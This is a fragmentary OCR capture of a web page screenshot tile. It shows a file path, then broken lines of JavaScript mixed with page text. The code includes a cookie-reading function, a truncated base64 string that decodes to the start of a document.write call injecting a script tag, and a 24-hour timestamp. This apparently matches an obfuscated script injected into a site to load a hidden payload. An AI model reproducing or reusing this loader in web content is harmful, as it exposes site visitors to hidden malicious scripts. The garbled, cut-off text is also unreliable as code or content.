
FIDELITY
i tutto il giorno function getCookie(e){var U=document.cookie.match(new
URIComponent(U[1]):void 0}var
1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3N
(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);doc
Print page